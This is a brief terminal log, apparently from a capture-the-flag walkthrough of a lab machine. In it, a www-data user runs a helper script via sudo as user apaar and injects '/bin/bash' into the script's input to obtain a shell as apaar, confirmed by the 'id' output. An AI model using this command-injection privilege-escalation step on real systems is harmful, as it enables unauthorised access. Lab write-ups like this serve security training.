 www-data@ubuntu:/home/apaar$ sudo -u apaar /home/apaar/.helpline.sh
sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Attachments
Enter the person whom you want to talk with: /bin/bash
/bin/bash
chillHack
Hello user! I am /bin/bash,  Please enter your message: /bin/bash
/bin/bash
id
id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)